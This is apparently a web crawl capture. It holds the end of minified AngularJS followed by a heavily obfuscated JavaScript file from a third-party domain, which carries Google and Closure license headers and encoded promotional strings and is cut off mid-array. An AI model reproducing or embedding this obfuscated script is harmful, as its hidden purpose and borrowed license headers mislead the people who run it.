jc.exec(a);if(d){var e=+d[1],f=+d[2],g=d=0,h=0,k=0,l=md(e),f=7*(f-1);c&&(d=c.getHours(),g=c.getMinutes(),h=c.getSeconds(),k=c.getMilliseconds());return new Date(e,0,l.getDate()+f,d,g,h,k)}}return NaN},"yyyy-Www"),month:hb("month",yd,Gb(yd,["yyyy","MM"]),"yyyy-MM"),number:function(a,c,d,e,f,g){qd(a,c,d,e);gb(a,c,d,e,f,g);e.$$parserName="number";e.$parsers.push(function(a){return e.$isEmpty(a)?null:Vf.test(a)?parseFloat(a):u});e.$formatters.push(function(a){if(!e.$isEmpty(a)){if(!X(a))throw Hb("numfmt",
a);a=a.toString()}return a});if(d.min||d.ngMin){var h;e.$validators.min=function(a){return e.$isEmpty(a)||G(h)||a>=h};d.$observe("min",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));h=X(a)&&!isNaN(a)?a:u;e.$validate()})}if(d.max||d.ngMax){var k;e.$validators.max=function(a){return e.$isEmpty(a)||G(k)||a<=k};d.$observe("max",function(a){y(a)&&!X(a)&&(a=parseFloat(a,10));k=X(a)&&!isNaN(a)?a:u;e.$validate()})}},url:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="url";e.$validators.url=function(a,
c){var d=a||c;return e.$isEmpty(d)||Tf.test(d)}},email:function(a,c,d,e,f,g){gb(a,c,d,e,f,g);hc(e);e.$$parserName="email";e.$validators.email=function(a,c){var d=a||c;return e.$isEmpty(d)||Uf.test(d)}},radio:function(a,c,d,e){G(d.name)&&c.attr("name",++kb);c.on("click",function(a){c[0].checked&&e.$setViewValue(d.value,a&&a.type)});e.$render=function(){c[0].checked=d.value==e.$viewValue};d.$observe("value",e.$render)},checkbox:function(a,c,d,e,f,g,h,k){var l=rd(k,a,"ngTrueValue",d.ngTrueValue,!0),
m=rd(k,a,"ngFalseValue",d.ngFalseValue,!1);c.on("click",function(a){e.$setViewValue(c[0].checked,a&&a.type)});e.$render=function(){c[0].checked=e.$viewValue};e.$isEmpty=function(a){return!1===a};e.$formatters.push(function(a){return pa(a,l)});e.$parsers.push(function(a){return a?l:m})},hidden:x,button:x,submit:x,reset:x,file:x},vc=["$browser","$sniffer","$filter","$parse",function(a,c,d,e){return{restrict:"E",require:["?ngModel"],link:{pre:function(f,g,h,k){k[0]&&(Ad[R(h.type)]||Ad.text)(f,g,h,k[0],
c,a,d,e)}}}}],ib="ng-valid",sd="ng-invalid",Qa="ng-pristine",Fb="ng-dirty",ud="ng-pending",Xf=["$scope","$exceptionHandler","$attrs","$element","$parse","$animate","$timeout","$rootScope","$q","$interpolate",function(a,c,d,e,f,g,h,k,l,m){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=u;this.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=
!1;this.$error={};this.$$success={};this.$pending=u;this.$name=m(d.name||"",!1)(a);var p=f(d.ngModel),s=p.assign,t=p,q=s,N=null,n=this;this.$$setOptions=function(a){if((n.$options=a)&&a.getterSetter){var c=f(d.ngModel+"()"),g=f(d.ngModel+"($$$p)");t=function(a){var d=p(a);F(d)&&(d=c(a));return d};q=function(a,c){F(p(a))?g(a,{$$$p:n.$modelValue}):s(a,n.$modelValue)}}else if(!p.assign)throw Hb("nonassign",d.ngModel,va(e));};this.$render=x;this.$isEmpty=function(a){return G(a)||""===a||null===a||a!==
a};var v=e.inheritedData("$formController")||Eb,w=0;pd({ctrl:this,$element:e,set:function(a,c){a[c]=!0},unset:function(a,c){delete a[c]},parentForm:v,$animate:g});this.$setPristine=function(){n.$dirty=!1;n.$pristine=!0;g.removeClass(e,Fb);g.addClass(e,Qa)};this.$setDirty=function(){n.$dirty=!0;n.$pristine=!1;g.removeClass(e,Qa);g.addClass(e,Fb);v.$setDirty()};this.$setUntouched=function(){n.$touched=!1;n.$untouched=!0;g.setClass(e,"ng-untouched","ng-touched")};this.$setTouched=function(){n.$touched=
!0;n.$untouched=!1;g.setClass(e,"ng-touched","ng-untouched")};this.$rollbackViewValue=function(){h.cancel(N);n.$viewValue=n.$$lastCommittedViewValue;n.$render()};this.$validate=function(){if(!X(n.$modelValue)||!isNaN(n.$modelValue)){var a=n.$$rawModelValue,c=n.$valid,d=n.$modelValue,e=n.$options&&n.$options.allowInvalid;n.$$runValidators(n.$error[n.$$parserName||"parse"]?!1:u,a,n.$$lastCommittedViewValue,function(f){e||c===f||(n.$modelValue=f?a:u,n.$modelValue!==d&&n.$$writeModelToScope())})}};this.$$runValidators=
function(a,c,d,e){function f(){var a=!0;r(n.$validators,function(e,f){var g=e(c,d);a=a&&g;h(f,g)});return a?!0:(r(n.$asyncValidators,function(a,c){h(c,null)}),!1)}function g(){var a=[],e=!0;r(n.$asyncValidators,function(f,g){var k=f(c,d);if(!k||!F(k.then))throw Hb("$asyncValidators",k);h(g,u);a.push(k.then(function(){h(g,!0)},function(a){e=!1;h(g,!1)}))});a.length?l.all(a).then(function(){k(e)},x):k(!0)}function h(a,c){m===w&&n.$setValidity(a,c)}function k(a){m===w&&e(a)}w++;var m=w;(function(a){var c=
n.$$parserName||"parse";if(a===u)h(c,null);else if(h(c,a),!a)return r(n.$validators,function(a,c){h(c,null)}),r(n.$asyncValidators,function(a,c){h(c,null)}),!1;return!0})(a)?f()?g():k(!1):k(!1)};this.$commitViewValue=function(){var a=n.$viewValue;h.cancel(N);if(n.$$lastCommittedViewValue!==a||""===a&&n.$$hasNativeValidators)n.$$lastCommittedViewValue=a,n.$pristine&&this.$setDirty(),this.$$parseAndValidate()};this.$$parseAndValidate=function(){var c=n.$$lastCommittedViewValue,d=c,e=G(d)?u:!0;if(e)for(var f=
0;f<n.$parsers.length;f++)if(d=n.$parsers[f](d),G(d)){e=!1;break}X(n.$modelValue)&&isNaN(n.$modelValue)&&(n.$modelValue=t(a));var g=n.$modelValue,h=n.$options&&n.$options.allowInvalid;n.$$rawModelValue=d;h&&(n.$modelValue=d,n.$modelValue!==g&&n.$$writeModelToScope());n.$$runValidators(e,d,c,function(a){h||(n.$modelValue=a?d:u,n.$modelValue!==g&&n.$$writeModelToScope())})};this.$$writeModelToScope=function(){q(a,n.$modelValue);r(n.$viewChangeListeners,function(a){try{a()}catch(d){c(d)}})};this.$setViewValue=
function(a,c){n.$viewValue=a;n.$options&&!n.$options.updateOnDefault||n.$$debounceViewValueCommit(c)};this.$$debounceViewValueCommit=function(c){var d=0,e=n.$options;e&&y(e.debounce)&&(e=e.debounce,X(e)?d=e:X(e[c])?d=e[c]:X(e["default"])&&(d=e["default"]));h.cancel(N);d?N=h(function(){n.$commitViewValue()},d):k.$$phase?n.$commitViewValue():a.$apply(function(){n.$commitViewValue()})};a.$watch(function(){var c=t(a);if(c!==n.$modelValue){n.$modelValue=n.$$rawModelValue=c;for(var d=n.$formatters,e=d.length,
f=c;e--;)f=d[e](f);n.$viewValue!==f&&(n.$viewValue=n.$$lastCommittedViewValue=f,n.$render(),n.$$runValidators(u,c,f,x))}return c})}],se=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Xf,priority:1,compile:function(c){c.addClass(Qa).addClass("ng-untouched").addClass(ib);return{pre:function(a,c,f,g){var h=g[0],k=g[1]||Eb;h.$$setOptions(g[2]&&g[2].$options);k.$addControl(h);f.$observe("name",function(a){h.$name!==a&&k.$$renameControl(h,a)});a.$on("$destroy",
function(){k.$removeControl(h)})},post:function(c,e,f,g){var h=g[0];if(h.$options&&h.$options.updateOn)e.on(h.$options.updateOn,function(a){h.$$debounceViewValueCommit(a&&a.type)});e.on("blur",function(e){h.$touched||(a.$$phase?c.$evalAsync(h.$setTouched):c.$apply(h.$setTouched))})}}}}}],ue=ca({restrict:"A",require:"ngModel",link:function(a,c,d,e){e.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),xc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){e&&(d.required=
!0,e.$validators.required=function(a,c){return!d.required||!e.$isEmpty(c)},d.$observe("required",function(){e.$validate()}))}}},wc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f,g=d.ngPattern||d.pattern;d.$observe("pattern",function(a){I(a)&&0<a.length&&(a=new RegExp("^"+a+"$"));if(a&&!a.test)throw z("ngPattern")("noregexp",g,a,va(c));f=a||u;e.$validate()});e.$validators.pattern=function(a){return e.$isEmpty(a)||G(f)||f.test(a)}}}}},zc=function(){return{restrict:"A",
require:"?ngModel",link:function(a,c,d,e){if(e){var f=-1;d.$observe("maxlength",function(a){a=$(a);f=isNaN(a)?-1:a;e.$validate()});e.$validators.maxlength=function(a,c){return 0>f||e.$isEmpty(a)||c.length<=f}}}}},yc=function(){return{restrict:"A",require:"?ngModel",link:function(a,c,d,e){if(e){var f=0;d.$observe("minlength",function(a){f=$(a)||0;e.$validate()});e.$validators.minlength=function(a,c){return e.$isEmpty(c)||c.length>=f}}}}},te=function(){return{restrict:"A",priority:100,require:"ngModel",
link:function(a,c,d,e){var f=c.attr(d.$attr.ngList)||", ",g="false"!==d.ngTrim,h=g?P(f):f;e.$parsers.push(function(a){if(!G(a)){var c=[];a&&r(a.split(h),function(a){a&&c.push(g?P(a):a)});return c}});e.$formatters.push(function(a){return D(a)?a.join(f):u});e.$isEmpty=function(a){return!a||!a.length}}}},Yf=/^(true|false|\d+)$/,ve=function(){return{restrict:"A",priority:100,compile:function(a,c){return Yf.test(c.ngValue)?function(a,c,f){f.$set("value",a.$eval(f.ngValue))}:function(a,c,f){a.$watch(f.ngValue,
function(a){f.$set("value",a)})}}}},we=function(){return{restrict:"A",controller:["$scope","$attrs",function(a,c){var d=this;this.$options=a.$eval(c.ngModelOptions);this.$options.updateOn!==u?(this.$options.updateOnDefault=!1,this.$options.updateOn=P(this.$options.updateOn.replace(Wf,function(){d.$options.updateOnDefault=!0;return" "}))):this.$options.updateOnDefault=!0}]}},Wd=["$compile",function(a){return{restrict:"AC",compile:function(c){a.$$addBindingClass(c);return function(c,e,f){a.$$addBindingInfo(e,
f.ngBind);e=e[0];c.$watch(f.ngBind,function(a){e.textContent=a===u?"":a})}}}}],Yd=["$interpolate","$compile",function(a,c){return{compile:function(d){c.$$addBindingClass(d);return function(d,f,g){d=a(f.attr(g.$attr.ngBindTemplate));c.$$addBindingInfo(f,d.expressions);f=f[0];g.$observe("ngBindTemplate",function(a){f.textContent=a===u?"":a})}}}}],Xd=["$sce","$parse","$compile",function(a,c,d){return{restrict:"A",compile:function(e,f){var g=c(f.ngBindHtml),h=c(f.ngBindHtml,function(a){return(a||"").toString()});
d.$$addBindingClass(e);return function(c,e,f){d.$$addBindingInfo(e,f.ngBindHtml);c.$watch(h,function(){e.html(a.getTrustedHtml(g(c))||"")})}}}}],Zd=ic("",!0),ae=ic("Odd",0),$d=ic("Even",1),be=Ia({compile:function(a,c){c.$set("ngCloak",u);a.removeClass("ng-cloak")}}),ce=[function(){return{restrict:"A",scope:!0,controller:"@",priority:500}}],Ac={},Zf={blur:!0,focus:!0};r("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),
function(a){var c=wa("ng-"+a);Ac[c]=["$parse","$rootScope",function(d,e){return{restrict:"A",compile:function(f,g){var h=d(g[c],null,!0);return function(c,d){d.on(a,function(d){var f=function(){h(c,{$event:d})};Zf[a]&&e.$$phase?c.$evalAsync(f):c.$apply(f)})}}}}]});var fe=["$animate",function(a){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(c,d,e,f,g){var h,k,l;c.$watch(e.ngIf,function(c){c?k||g(function(c,f){k=f;c[c.length++]=V.createComment(" end ngIf: "+
e.ngIf+" ");h={clone:c};a.enter(c,d.parent(),d)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=qb(h.clone),a.leave(l).then(function(){l=null}),h=null))})}}}],ge=["$templateRequest","$anchorScroll","$animate","$sce",function(a,c,d,e){return{restrict:"ECA",priority:400,terminal:!0,transclude:"element",controller:ha.noop,compile:function(f,g){var h=g.ngInclude||g.src,k=g.onload||"",l=g.autoscroll;return function(f,g,s,r,q){var u=0,n,v,w,O=function(){v&&(v.remove(),v=null);n&&(n.$destroy(),
n=null);w&&(d.leave(w).then(function(){v=null}),v=w,w=null)};f.$watch(e.parseAsResourceUrl(h),function(e){var h=function(){!y(l)||l&&!f.$eval(l)||c()},s=++u;e?(a(e,!0).then(function(a){if(s===u){var c=f.$new();r.template=a;a=q(c,function(a){O();d.enter(a,null,g).then(h)});n=c;w=a;n.$emit("$includeContentLoaded",e);f.$eval(k)}},function(){s===u&&(O(),f.$emit("$includeContentError",e))}),f.$emit("$includeContentRequested",e)):(O(),r.template=null)})}}}}],xe=["$compile",function(a){return{restrict:"ECA",
priority:-400,require:"ngInclude",link:function(c,d,e,f){/SVG/.test(d[0].toString())?(d.empty(),a(Dc(f.template,V).childNodes)(c,function(a){d.append(a)},{futureParentElement:d})):(d.html(f.template),a(d.contents())(c))}}}],he=Ia({priority:450,compile:function(){return{pre:function(a,c,d){a.$eval(d.ngInit)}}}}),ie=Ia({terminal:!0,priority:1E3}),je=["$locale","$interpolate",function(a,c){var d=/{}/g,e=/^when(Minus)?(.+)$/;return{restrict:"EA",link:function(f,g,h){function k(a){g.text(a||"")}var l=
h.count,m=h.$attr.when&&g.attr(h.$attr.when),p=h.offset||0,s=f.$eval(m)||{},t={},m=c.startSymbol(),q=c.endSymbol(),u=m+l+"-"+p+q,n=ha.noop,v;r(h,function(a,c){var d=e.exec(c);d&&(d=(d[1]?"-":"")+R(d[2]),s[d]=g.attr(h.$attr[c]))});r(s,function(a,e){t[e]=c(a.replace(d,u))});f.$watch(l,function(c){c=parseFloat(c);var d=isNaN(c);d||c in s||(c=a.pluralCat(c-p));c===v||d&&isNaN(v)||(n(),n=f.$watch(t[c],k),v=c)})}}}],ke=["$parse","$animate",function(a,c){var d=z("ngRepeat"),e=function(a,c,d,e,l,m,p){a[d]=
e;l&&(a[l]=m);a.$index=c;a.$first=0===c;a.$last=c===p-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(c&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=V.createComment(" end ngRepeat: "+h+" "),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw d("iexp",h);var m=l[1],p=l[2],s=l[3],t=l[4],l=m.match(/^(?:([\$\w]+)|\(([\$\w]+)\s*,\s*([\$\w]+)\))$/);
if(!l)throw d("iidexp",m);var q=l[3]||l[1],y=l[2];if(s&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(s)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent)$/.test(s)))throw d("badident",s);var n,v,w,z,E={$id:Ma};t?n=a(t):(w=function(a,c){return Ma(c)},z=function(a){return a});return function(a,f,g,l,m){n&&(v=function(c,d,e){y&&(E[y]=c);E[q]=d;E.$index=e;return n(a,E)});var t=ia();a.$watchCollection(p,function(g){var l,n,p=f[0],B,E=ia(),C,x,G,T,D,F,I;s&&(a[s]=g);if(Ra(g))D=g,n=v||
w;else{n=v||z;D=[];for(I in g)g.hasOwnProperty(I)&&"$"!=I.charAt(0)&&D.push(I);D.sort()}C=D.length;I=Array(C);for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],T=n(x,G,l),t[T])F=t[T],delete t[T],E[T]=F,I[l]=F;else{if(E[T])throw r(I,function(a){a&&a.scope&&(t[a.id]=a)}),d("dupes",h,T,G);I[l]={id:T,scope:u,clone:u};E[T]=!0}for(B in t){F=t[B];T=qb(F.clone);c.leave(T);if(T[0].parentNode)for(l=0,n=T.length;l<n;l++)T[l].$$NG_REMOVED=!0;F.scope.$destroy()}for(l=0;l<C;l++)if(x=g===D?l:D[l],G=g[x],F=I[l],F.scope){B=
p;do B=B.nextSibling;while(B&&B.$$NG_REMOVED);F.clone[0]!=B&&c.move(qb(F.clone),null,A(p));p=F.clone[F.clone.length-1];e(F.scope,l,q,G,y,x,C)}else m(function(a,d){F.scope=d;var f=k.cloneNode(!1);a[a.length++]=f;c.enter(a,null,A(p));p=f;F.clone=a;E[F.id]=F;e(F.scope,l,q,G,y,x,C)});t=E})}}}}],le=["$animate",function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngShow,function(c){a[c?"removeClass":"addClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],ee=["$animate",
function(a){return{restrict:"A",multiElement:!0,link:function(c,d,e){c.$watch(e.ngHide,function(c){a[c?"addClass":"removeClass"](d,"ng-hide",{tempClasses:"ng-hide-animate"})})}}}],me=Ia(function(a,c,d){a.$watch(d.ngStyle,function(a,d){d&&a!==d&&r(d,function(a,d){c.css(d,"")});a&&c.css(a)},!0)}),ne=["$animate",function(a){return{restrict:"EA",require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(c,d,e,f){var g=[],h=[],k=[],l=[],m=function(a,c){return function(){a.splice(c,
1)}};c.$watch(e.ngSwitch||e.on,function(c){var d,e;d=0;for(e=k.length;d<e;++d)a.cancel(k[d]);d=k.length=0;for(e=l.length;d<e;++d){var q=qb(h[d].clone);l[d].$destroy();(k[d]=a.leave(q)).then(m(k,d))}h.length=0;l.length=0;(g=f.cases["!"+c]||f.cases["?"])&&r(g,function(c){c.transclude(function(d,e){l.push(e);var f=c.element;d[d.length++]=V.createComment(" end ngSwitchWhen: ");h.push({clone:d});a.enter(d,f.parent(),f)})})})}}}],oe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,
link:function(a,c,d,e,f){e.cases["!"+d.ngSwitchWhen]=e.cases["!"+d.ngSwitchWhen]||[];e.cases["!"+d.ngSwitchWhen].push({transclude:f,element:c})}}),pe=Ia({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(a,c,d,e,f){e.cases["?"]=e.cases["?"]||[];e.cases["?"].push({transclude:f,element:c})}}),re=Ia({restrict:"EAC",link:function(a,c,d,e,f){if(!f)throw z("ngTransclude")("orphan",va(c));f(function(a){c.empty();c.append(a)})}}),Sd=["$templateCache",function(a){return{restrict:"E",
terminal:!0,compile:function(c,d){"text/ng-template"==d.type&&a.put(d.id,c[0].text)}}}],$f=z("ngOptions"),qe=ca({restrict:"A",terminal:!0}),Td=["$compile","$parse",function(a,c){var d=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,e={$setViewValue:x};return{restrict:"E",require:["select","?ngModel"],controller:["$element","$scope","$attrs",function(a,
c,d){var k=this,l={},m=e,p;k.databound=d.ngModel;k.init=function(a,c,d){m=a;p=d};k.addOption=function(c,d){La(c,'"option value"');l[c]=!0;m.$viewValue==c&&(a.val(c),p.parent()&&p.remove());d&&d[0].hasAttribute("selected")&&(d[0].selected=!0)};k.removeOption=function(a){this.hasOption(a)&&(delete l[a],m.$viewValue==a&&this.renderUnknownOption(a))};k.renderUnknownOption=function(c){c="? "+Ma(c)+" ?";p.val(c);a.prepend(p);a.val(c);p.prop("selected",!0)};k.hasOption=function(a){return l.hasOwnProperty(a)};
c.$on("$destroy",function(){k.renderUnknownOption=x})}],link:function(e,g,h,k){function l(a,c,d,e){d.$render=function(){var a=d.$viewValue;e.hasOption(a)?(E.parent()&&E.remove(),c.val(a),""===a&&n.prop("selected",!0)):G(a)&&n?c.val(""):e.renderUnknownOption(a)};c.on("change",function(){a.$apply(function(){E.parent()&&E.remove();d.$setViewValue(c.val())})})}function m(a,c,d){var e;d.$render=function(){var a=new cb(d.$viewValue);r(c.find("option"),function(c){c.selected=y(a.get(c.value))})};a.$watch(function(){pa(e,
d.$viewValue)||(e=ua(d.$viewValue),d.$render())});c.on("change",function(){a.$apply(function(){var a=[];r(c.find("option"),function(c){c.selected&&a.push(c.value)});d.$setViewValue(a)})})}function p(e,f,g){function h(a,c,d){U[x]=d;G&&(U[G]=c);return a(e,U)}function k(a){var c;if(t)if(K&&D(a)){c=new cb([]);for(var d=0;d<a.length;d++)c.put(h(K,null,a[d]),!0)}else c=new cb(a);else K&&(a=h(K,null,a));return function(d,e){var f;f=K?K:C?C:H;return t?y(c.remove(h(f,d,e))):a===h(f,d,e)}}function l(){v||(e.$$postDigest(n),
v=!0)}function m(a,c,d){a[c]=a[c]||0;a[c]+=d?1:-1}function n(){v=!1;var a={"":[]},c=[""],d,l,p,q,u;p=g.$viewValue;q=M(e)||[];var C=G?Object.keys(q).sort():q,x,A,H,D,Q={};u=k(p);var P=!1,V,X;S={};for(D=0;H=C.length,D<H;D++){x=D;if(G&&(x=C[D],"$"===x.charAt(0)))continue;A=q[x];d=h(I,x,A)||"";(l=a[d])||(l=a[d]=[],c.push(d));d=u(x,A);P=P||d;A=h(E,x,A);A=y(A)?A:"";X=K?K(e,U):G?C[D]:D;K&&(S[X]=x);l.push({id:X,label:A,selected:d})}t||(z||null===p?a[""].unshift({id:"",label:"",selected:!P}):P||a[""].unshift({id:"?",
label:"",selected:!0}));x=0;for(C=c.length;x<C;x++){d=c[x];l=a[d];R.length<=x?(p={element:F.clone().attr("label",d),label:l.label},q=[p],R.push(q),f.append(p.element)):(q=R[x],p=q[0],p.label!=d&&p.element.attr("label",p.label=d));P=null;D=0;for(H=l.length;D<H;D++)d=l[D],(u=q[D+1])?(P=u.element,u.label!==d.label&&(m(Q,u.label,!1),m(Q,d.label,!0),P.text(u.label=d.label),P.prop("label",u.label)),u.id!==d.id&&P.val(u.id=d.id),P[0].selected!==d.selected&&(P.prop("selected",u.selected=d.selected),Ha&&P.prop("selected",
u.selected))):(""===d.id&&z?V=z:(V=w.clone()).val(d.id).prop("selected",d.selected).attr("selected",d.selected).prop("label",d.label).text(d.label),q.push(u={element:V,label:d.label,id:d.id,selected:d.selected}),m(Q,d.label,!0),P?P.after(V):p.element.append(V),P=V);for(D++;q.length>D;)d=q.pop(),m(Q,d.label,!1),d.element.remove();r(Q,function(a,c){0<a?s.addOption(c):0>a&&s.removeOption(c)})}for(;R.length>x;)R.pop()[0].element.remove()}var p;if(!(p=q.match(d)))throw $f("iexp",q,va(f));var E=c(p[2]||
p[1]),x=p[4]||p[6],A=/ as /.test(p[0])&&p[1],C=A?c(A):null,G=p[5],I=c(p[3]||""),H=c(p[2]?p[1]:x),M=c(p[7]),K=p[8]?c(p[8]):null,S={},R=[[{element:f,label:""}]],U={};z&&(a(z)(e),z.removeClass("ng-scope"),z.remove());f.empty();f.on("change",function(){e.$apply(function(){var a=M(e)||[],c;if(t)c=[],r(f.val(),function(d){d=K?S[d]:d;c.push("?"===d?u:""===d?null:h(C?C:H,d,a[d]))});else{var d=K?S[f.val()]:f.val();c="?"===d?u:""===d?null:h(C?C:H,d,a[d])}g.$setViewValue(c);n()})});g.$render=n;e.$watchCollection(M,
l);e.$watchCollection(function(){var a=M(e),c;if(a&&D(a)){c=Array(a.length);for(var d=0,f=a.length;d<f;d++)c[d]=h(E,d,a[d])}else if(a)for(d in c={},a)a.hasOwnProperty(d)&&(c[d]=h(E,d,a[d]));return c},l);t&&e.$watchCollection(function(){return g.$modelValue},l)}if(k[1]){var s=k[0];k=k[1];var t=h.multiple,q=h.ngOptions,z=!1,n,v=!1,w=A(V.createElement("option")),F=A(V.createElement("optgroup")),E=w.clone();h=0;for(var x=g.children(),C=x.length;h<C;h++)if(""===x[h].value){n=z=x.eq(h);break}s.init(k,z,
E);t&&(k.$isEmpty=function(a){return!a||0===a.length});q?p(e,g,k):t?m(e,g,k):l(e,g,k,s)}}}}],Vd=["$interpolate",function(a){var c={addOption:x,removeOption:x};return{restrict:"E",priority:100,compile:function(d,e){if(G(e.value)){var f=a(d.text(),!0);f||e.$set("value",d.text())}return function(a,d,e){var l=d.parent(),m=l.data("$selectController")||l.parent().data("$selectController");m&&m.databound||(m=c);f?a.$watch(f,function(a,c){e.$set("value",a);c!==a&&m.removeOption(c);m.addOption(a,d)}):m.addOption(e.value,
d);d.on("$destroy",function(){m.removeOption(e.value)})}}}}],Ud=ca({restrict:"E",terminal:!1});U.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Kd(),Md(ha),A(V).ready(function(){Gd(V,rc)}))})(window,document);!window.angular.$$csp()&&window.angular.element(document).find("head").prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}</style>');
//# sourceMappingURL=angular.min.js.map


--- FILE ---
content_type: application/javascript
request_url: https://safeprocessor.com/NGFtRW52SWVEWXYzRlV0dVM1RmVpREtPSnFTd01VTmo2dHVPZ0JSYzhVaHBvQ3FsekcyNEpnSGoyMGlRSnVzWQ==.js?_=17686454529
body_size: 115870
content:
/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
'use strict';const _0x3f7db5=_0x546a;function _0x546a(_0xb7c687,_0xf7be27){const _0x1286b8=_0x1286();return _0x546a=function(_0x546add,_0x178f45){_0x546add=_0x546add-0x9a;let _0x3766af=_0x1286b8[_0x546add];if(_0x546a['znsIHW']===undefined){var _0x536e48=function(_0x1b247e){const _0xb21fe7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x486a42='',_0x5a22f9='';for(let _0x322e95=0x0,_0x3ab531,_0x21a49e,_0x3056c8=0x0;_0x21a49e=_0x1b247e['charAt'](_0x3056c8++);~_0x21a49e&&(_0x3ab531=_0x322e95%0x4?_0x3ab531*0x40+_0x21a49e:_0x21a49e,_0x322e95++%0x4)?_0x486a42+=String['fromCharCode'](0xff&_0x3ab531>>(-0x2*_0x322e95&0x6)):0x0){_0x21a49e=_0xb21fe7['indexOf'](_0x21a49e);}for(let _0x1b301c=0x0,_0x2a1e93=_0x486a42['length'];_0x1b301c<_0x2a1e93;_0x1b301c++){_0x5a22f9+='%'+('00'+_0x486a42['charCodeAt'](_0x1b301c)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5a22f9);};_0x546a['qpehQq']=_0x536e48,_0xb7c687=arguments,_0x546a['znsIHW']=!![];}const _0x1779d5=_0x1286b8[0x0],_0x32618b=_0x546add+_0x1779d5,_0x4cbbca=_0xb7c687[_0x32618b];return!_0x4cbbca?(_0x3766af=_0x546a['qpehQq'](_0x3766af),_0xb7c687[_0x32618b]=_0x3766af):_0x3766af=_0x4cbbca,_0x3766af;},_0x546a(_0xb7c687,_0xf7be27);}(function(_0xb63049,_0x12bd61){const _0x1a7362=_0x546a,_0x397e49=_0xb63049();while(!![]){try{const _0x1d91ba=parseInt(_0x1a7362(0xea))/0x1*(-parseInt(_0x1a7362(0x2ef))/0x2)+-parseInt(_0x1a7362(0x101))/0x3*(parseInt(_0x1a7362(0x317))/0x4)+parseInt(_0x1a7362(0x3ba))/0x5*(parseInt(_0x1a7362(0x318))/0x6)+-parseInt(_0x1a7362(0x109))/0x7+parseInt(_0x1a7362(0xe5))/0x8*(-parseInt(_0x1a7362(0x2ea))/0x9)+parseInt(_0x1a7362(0x1e8))/0xa+-parseInt(_0x1a7362(0x217))/0xb;if(_0x1d91ba===_0x12bd61)break;else _0x397e49['push'](_0x397e49['shift']());}catch(_0xcf9c7c){_0x397e49['push'](_0x397e49['shift']());}}}(_0x1286,0x6749e));function _0x1286(){const _0x402710=['ueTfqKC','rMHjsvi','twvNysbHChaGzgvHBhm6idGWjsbVzMyGkYbwsvaGzMXHC2GGzxzLBNrZpgjYpLf1AwnRigj1EsWGjduGz2LMDcaMiduLignHC2HIywnRlG','ywfTx3n0EwXLC185odiZ','zgf0ys1JAgLSza','[base64]','nJmWncW2nZa2ldy3nZeSnJCWoq','CwXlB2i','wK5Ws2i','rKnetKS','rwHOEfm','vKv4B0y','rMvYBwvY','q1zw','mtmSmty','q8oZBw8GAw5ZDgfSyxiGBgeGyxbSAwnHy2NdS246','r0vu','A0T1q0C','q0LkDNG','pc9SAt4kicaGicaGicaGicaGicaGidWVB2W+','zgLZywjSzwq','EM5yuui','CMvK','turSAxG','Bwf0y2G','vmoPBmoPy2HHCMDLEIbSj2fWCgXPipcFK7i','oda4BuT1uwPi','mtyWmtC2nNfICfjbvG','CvH5qLO','u2vJCMv0igfWCcbKzwfSCYb1Ccb0BYa4mcuGB2zMpgjYpK9Uzs10yxaGy2HLy2TVDxqSicq1ihDLBgnVBwuGyM9UDxmGjIa1jsbJyxnOyMfJAY4','u3vPDMv6igXLCYbPBNn0CNvJDgLVBNmGW6aGBcFdQwnYyw4GCg91CIb0zxjTAw5LCIbSj2LUC3rHBgXHDgLVBI4','q0z0C2u','rgLZy292zxi','v1HJq3i','DMLZAwjSzq','EwfiELq','CgLUDgvYzxn0lMnVBq','CMvTB3zLrxzLBNrmAxn0zw5LCG','CgfRyK8','uuHLqMO','Dxntt3q','B05lrMm','pc9ZCgfUpGOGicaGicaGicaGica8l2rPDJ4kicaGicaGicaGicaGpgrPDJ4kicaGicaGicaGicaGicaGidX